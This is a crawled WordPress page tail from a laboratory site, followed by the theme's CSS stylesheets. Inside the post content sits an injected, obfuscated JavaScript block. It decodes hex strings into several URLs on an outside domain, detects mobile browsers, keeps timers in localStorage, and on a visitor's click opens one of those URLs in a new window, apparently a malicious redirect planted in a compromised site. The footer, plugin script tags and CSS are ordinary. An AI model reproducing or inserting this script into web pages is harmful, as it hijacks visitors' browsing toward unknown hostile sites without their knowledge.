</div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span
		class="vc_sep_holder vc_sep_holder_l"><span			class="vc_sep_line"></span></span><span
		class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
	</div>
</div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x6c\x56\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4e\x48\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x4a\x64\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x56\x57\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x59\x47\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x45\x58\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x6a\x71\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x77\x75\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x49\x56\x44\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x74\x6c\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                            <div class="clear_c"></div>
                        </div><!-- .entry-content -->
                    </div><!-- #post-## --> 
                    
            </div><!-- .col-md-12 --> 		
    	</div>
    </div>

            </div><!-- #main .wrapper -->
        </div><!-- #main_container -->    
        <footer id="colophon" role="contentinfo">
                        <div class="footer_bottom">
                <div class="site-info site wrap">
                    <div class="container">
                        <div class="copyright">
                            &copy; 2014 Powered by <a href="http://www.starklogic.com">Stark Logic</a> All rights reserved.                        </div>
                        <div class="social_icons">
                            <ul>
                                                                                                                                                                						
                                                                                                                            
                                                                                            </ul>
                        </div>        		
                        <div class="clear_c"></div>
                    </div>
                </div><!-- .site-info -->
            </div>
        </footer><!-- #colophon -->    
    </div><!-- #page -->
	<script type='text/javascript' src='https://waterslab.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/waterslab.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://waterslab.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://waterslab.org/wp-content/themes/paragon/js/navigation.js?ver=1.0' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='https://waterslab.org/wp-content/themes/paragon/js/theme.js?ver=6.3.7' id='main_theme-js'></script>
<script type='text/javascript' src='https://waterslab.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.7.4' id='wpb_composer_front_js-js'></script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://waterslab.org/wp-content/themes/paragon/style.css?ver=6.3.7
body_size: 332
content:
/*
Theme Name: Paragon
Theme URI: http://codew3masters.com/wordpress_themes/paragon
Author: w3masters
Author URI: http://codew3masters.com/
Description: The 2014 theme for WordPress is a fully responsive theme that looks great on any device.
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, one-column, clean style, two-columns, right-sidebar, responsive, custom-menu, featured-images, full-width-template, theme-options
*/


--- FILE ---
content_type: text/css
request_url: https://waterslab.org/wp-content/themes/paragon/css/bs_grid.css?ver=6.3.7
body_size: 706
content:
/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */

/*! normalize.css v2.1.3 | MIT License | git.io/normalize */

.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container:before,
.container:after {
  display: table;
  content: " ";
}
.container:after {clear: both;
}
.container:before,
.container:after {
  display: table;
  content: " ";
}
.container:after {clear: both;
}

@media only screen and (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media only screen and (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media only screen and (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.row {
  margin-right: -15px;
  margin-left: -15px;
}

.row:before,
.row:after {
  display: table;
  content: " ";
}

.row:after {
  clear: both;
}

.row:before,
.row:after {
  display: table;
  content: " ";
}

.row:after {
  clear: both;
}

.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

@media only screen and (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {float: left;
  }
  .col-md-12 {width: 100%;
  }
  .col-md-11 {width: 91.66666666666666%;
  }
  .col-md-10 {width: 83.33333333333334%;
  }
  .col-md-9 {width: 75%;
  }
  .col-md-8 {width: 66.66666666666666%;
  }
  .col-md-7 {width: 58.333333333333336%;
  }
  .col-md-6 {width: 50%;
  }
  .col-md-5 {width: 41.66666666666667%;
  }
  .col-md-4 {width: 33.33333333333333%;
  }
  .col-md-3 {width: 25%;
  }
  .col-md-2 {width: 16.666666666666664%;
  }
  .col-md-1 {width: 8.333333333333332%;
  }  
}

.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
}
.clearfix:after {clear: both;
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.pull-right {float: right !important;
}
.pull-left { float: left !important;
}
.hide {display: none !important;
}
.show {display: block !important;
}


--- FILE ---
content_type: text/css
request_url: https://waterslab.org/wp-content/themes/paragon/css/theme-default.css?ver=6.3.7
body_size: 1847
content:
.fleft {float:left;
}
.fright {float:right;
}
.clear_c {
	clear:both;
	height:0;
	font-size:0;
}
img {
	outline:none;
	vertical-align:top;
	border:0;
}

li.bypostauthor cite span {
	color: #fff;
	background-image: none;
}

blockquote, q {quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
a:focus,
a,
input,
textarea {outline: none !important;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {display: block;
}
audio,
canvas,
video {display: inline-block;
}
audio:not([controls]) {	display: none;
}
/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {float: left;
}
.alignright {float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 0;
	box-shadow: none;
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {margin: 0;
}
.gallery-item a,
.gallery-caption {width: 90%;
}
.gallery-item a {display: block;
}
.gallery-caption a {display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {padding: 3%;
}

/* Navigation */
.site-content nav {
	clear: both;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;	
}
#nav-above {display: none;
}
.paged #nav-above {display: block;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
}

/* Assistive text */
.assistive-text, .site .screen-reader-text {display:none;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

::-webkit-input-placeholder { opacity:0.8 !important;
}
:-moz-placeholder {opacity:0.8 !important; 
}
::-moz-placeholder { opacity:0.8 !important;  
}
:-ms-input-placeholder { opacity:0.8 !important; 
}

#main_container {padding-top:0;
}
.site-content {margin: 0;
}
.widget-area {margin: 0;
}
/* Header */
.site-header {position:relative;
}
.site-header .site {
	padding:0;
	overflow:visible;
}







/* Minimum width of 600 pixels. */
@media only screen and (min-width: 600px) {
	.author-avatar {
		float: left;
		margin-top: 8px;
	}
	.author-description {
		float: right;
		width: 80%;
	}
	.site-content {
		float: left;
		width: 65.104166667%;
	}
	body.template-front-page .site-content,
	body.single-attachment .site-content,
	body.full-width .site-content {width: 100%;
	}
	.widget-area {
	}	
	.entry-header .entry-title {font-size: 22px;
	}
	#respond form input[type="text"] {width: 46.333333333%;
	}
	#respond form textarea.blog-textarea {width: 79.666666667%;
	}
	.template-front-page .site-content,
	.template-front-page article {
	}
	.template-front-page.has-post-thumbnail article {
		float: left;
		width: 47.916666667%;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.template-front-page .widget-area .widget,
	.template-front-page.two-sidebars .widget-area .front-widgets {
		float: left;
		width: 51.875%;
		margin-bottom: 24px;
	}
	.template-front-page .widget-area .widget:nth-child(odd) {clear: right;
	}
	.template-front-page .widget-area .widget:nth-child(even),
	.template-front-page.two-sidebars .widget-area .front-widgets + .front-widgets {
		float: right;
		width: 39.0625%;
		margin: 0 0 24px;
	}
	.template-front-page.two-sidebars .widget,
	.template-front-page.two-sidebars .widget:nth-child(even) {
		float: none;
		width: auto;
	}
	.commentlist .children {margin-left: 48px;
	}
}




--- FILE ---
content_type: text/css
request_url: https://waterslab.org/wp-content/themes/paragon/css/theme.css?ver=6.3.7
body_size: 9699
content:
::-moz-selection {color: #ffffff;
}
::selection {color: #ffffff;
}
input, textarea, a, span {outline:none !important;
}
.font {
	font-weight:300 /*Light*/;
	font-weight:400 /*Normal*/;
	font-weight:600 /*Semi-Bold*/;
	font-weight:700 /*Bold*/;
	font-weight:800 /*Extra-Bold*/;
	font-family: 'Open Sans', sans-serif;
}
body {
	padding:0;
	margin:0;
	font-family: 'Open Sans', sans-serif;
	line-height:20px;
	font-size:13px;
	color:#6c6c6c;
	text-align:left;
	overflow-x:hidden;
	background-position:center center;
	background-repeat:repeat;
}
body.cover {
	background-size: cover !important;
	-webkit-background-size: cover !important;
	background-repeat:no-repeat !important;
	background-attachment:fixed !important;
}
body.no_cover {
	background-size: auto !important;
	-webkit-background-size: auto !important;
	background-repeat:repeat !important;
	background-attachment:scroll !important;
}
a {
	outline: none !important;
	text-decoration:none;
}
a:hover {
	color: #c4c4c4;
	text-decoration:none;
}

.tagline {
	border-bottom:1px #e0dede solid;
	line-height:24px;
	padding:8px 0;	
}

.call_us {
	float:left;
	font-size:12px;
}
.phone {
	font-weight:600;
	color:#333333;
}
.social_icons {float:right;
}
.social_icons ul {
	padding:0 !important;
	margin:0 !important;
	list-style:none;
}
.social_icons li {
    margin: 3px 8px 3px 0;
    display: inline-block;
	vertical-align:top;
}
.social_icons li:last-child {margin-right:0;
}
.social_icons li a {
    height: 18px;
	line-height:18px;
    display: block;
    font-size:16px;
}
.social_icons li a i {
    transition: color 300ms; 
	-webkit-transition: color 300ms;
	color:#6c6c6c;	
	font-size:16px;
}
.social_icons li:hover a i {color:#333333;
}

img.logo_retina {display: none;
}
ol, ul {
	list-style: none;
	padding:0;
	margin:0;
}
li {
	list-style: none;
	padding:0;
	margin:0;
}
.logo {
	float:left;
	padding:22px 20px 22px 0;
	vertical-align:top;
}

.main-navigation {
	float:right;
	position:relative;
	margin:0;
}
.main-navigation li {
	display: block;
	text-decoration: none;
	float:left;
	position:relative;
	margin:0 29px 0 0;
}
.main-navigation li:last-child {margin-right:0;
}
.main-navigation li a {
	color: #333333;
	font-size:14px;
	font-family: 'Open Sans', sans-serif;
	line-height: 86px;
	white-space: nowrap;
	position:relative;
	padding: 0;
	display:inline-block;
	text-transform:uppercase;
	font-weight:600;
	border-top:0;
}
.main-navigation li ul {
	display: none;
	margin: 0;
	margin-top:0;
	padding: 0;
	position: absolute;
	top: 100%;
	z-index: 1;
	border-bottom:0;
	box-shadow:0 1px 3px rgba(0,0,0, 0.2);
	background:#edebeb;
}
.main-navigation li ul li {
	padding: 0;
	margin:0;
	background:#edebeb;
	background-image:none;
	border-bottom:1px #dcdadb solid;
}
.main-navigation li ul li:last-child {
}
.main-navigation li ul ul {
	top: 0;
	left: 100%;
	margin-top:-3px;
	padding-left:0;
	border-left:0;
}
.main-navigation ul li:hover > ul {
	border-left: 0;
	display: block;
}
.main-navigation li li a,
.main-navigation li:hover li a {
	background: #edebeb;
	display: block;
	font-size: 12px;
	font-weight:400;
	line-height: 20px;
	padding: 9px 15px;
	width: 170px;
	white-space: normal;
	border:none !important;
	margin-bottom:0;
	color: #333333;
	text-transform:none !important;
}
.main-navigation li li a:hover,
.main-navigation li li:hover a,
.main-navigation li li.current-menu-item a {
	background: #f5f4f4;
	color: #333333;
	border:none !important;
	margin-bottom:0;
}
.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a,
.main-navigation .current_page_item > a,
.main-navigation .current_page_ancestor > a {
}
.main-navigation li li li a {
	background: #edebeb !important;
	color: #333333 !important;
	border:none !important;
}
.main-navigation li li li a:hover,
.main-navigation li li li.current-menu-item a {
	background: #f5f4f4 !important;
	color:#333333 !important;
	border:none !important;
}	
.menu-toggle {display: none;
}

/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px #e0dede solid;
	border-radius: 0;
	-webkit-border-radius:0;
	height:38px;
	line-height:38px;
	font-family: inherit;
	padding: 0 12px !important;
	display:block;
	margin:0 0 10px 0;
	color:#6c6c6c;
	background:#f5f5f5;
	font-weight:400;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
	resize:none;
	height:140px;
	line-height:20px;
	padding-top:10px !important;
	padding-bottom:10px !important;
	resize:none;
}
button {border:none;
}

/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}

/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit] {
	padding: 0 20px;
	font-size: 14px;
	line-height: 38px;
	height:38px;
	color: #fff;
	background-color: #414141;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset;
	transition: all 300ms;
    -webkit-transition: all 300ms;
	border:none;
}

.menu-toggle, button,
input[type="submit"],
input[type="button"],
input[type="reset"] {cursor: pointer;
}
button[disabled], input[disabled] {cursor: default;
}

.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover,
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #fff;
	border:0;
}

/* Author profiles */
.author .archive-header {margin-bottom: 24px;
}
.author-info {
	border-top: 1px solid #e0dede;
	margin: 24px 0;
	padding-top: 24px;
	overflow: hidden;
}
.author-description p {font-size: 13px;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
}
.author.archive .author-avatar {margin-top: 0;
}

/* Page structure */
.site {margin:0 auto;
}
#page.boxed {
	margin:0 auto;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
#page.boxed .ls-wp-fullwidth-container,
#page.boxed .ls-wp-fullwidth-helper {
	left:-30px !important;
	right:-30px !important;
	max-width:100% !important;
	width:100% !important;
	padding:0 30px;
}
#page.boxed .ls-container {
	max-width:100% !important;
	width:100% !important;
}
.ls-noskin {
	padding:0 !important;
	border-radius:0 !important;
	box-shadow:none !important;
	overflow:hidden;
	border:1px #e0dede solid;
	border-left:0;
	border-right:0;	
	position:relative;
}
.ls-nav-prev, .ls-nav-next {
    height: 40px !important;
    margin-top:-20px !important;
    top: 50% !important;
    width: 40px !important;
	z-index:999;	
	position:absolute;
	background-repeat:no-repeat !important;
	background-position:0 0 !important;
	background-color:#333333 !important;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	background-image:url(../img/ls_arrows.png) !important;
	opacity: 0.7; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
	transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset;
}
.ls-nav-prev {left: 20px;	
}
.ls-nav-next {
	right: 20px;
	background-position:-40px 0 !important;
}
.ls-nav-prev:hover, .ls-nav-next:hover {
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
}

#main .page_title,
h1.page-title {display:none !important;
}
.head_page_title {
	background: url(../img/page_title.png) no-repeat center top #f5f5f5;
	border:1px #e0dede solid;
	border-left:0;
	border-right:0;	
	line-height:28px;
	padding:21px 0 22px 0;
	margin-bottom:45px;
	color:#333333;
	font-family: 'Open Sans', sans-serif;
}
.head_page_title h1 {
	margin:0;
	font-weight:400;
	font-size:20px;
}

/* Buttons */
.wpb_button_a {display:inline-block;
}
.wpb_button {
    background: #414141 !important;
    border:0 !important;
    border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
    box-shadow:0 -3px rgba(0,0,0, 0.2) inset !important;
    color: #fff !important;
    cursor: pointer;
    display: inline-block;
    font-size: 16px !important;
	font-family: 'Open Sans', sans-serif !important;
	font-weight:400 !important;	
    line-height: 20px !important;
    margin: 0 9px 13px 0 !important;
    padding: 10px 20px 14px 20px !important;
    text-align: center;
    text-shadow: none !important;
    vertical-align: top !important;
	transition: all 400ms ease 0s;
	-webkit-transition: all 400ms ease 0s;
}
.wpb_button.wpb_btn-success {background: #82b500 !important;
}
.wpb_button.wpb_btn-primary {background: #0074CC !important;
}
.wpb_button.wpb_btn-info {background:#3451ff !important;
}
.wpb_button.wpb_btn-warning {background:#FAA732 !important;
}
.wpb_button.wpb_btn-danger {background:#FF5B29 !important;
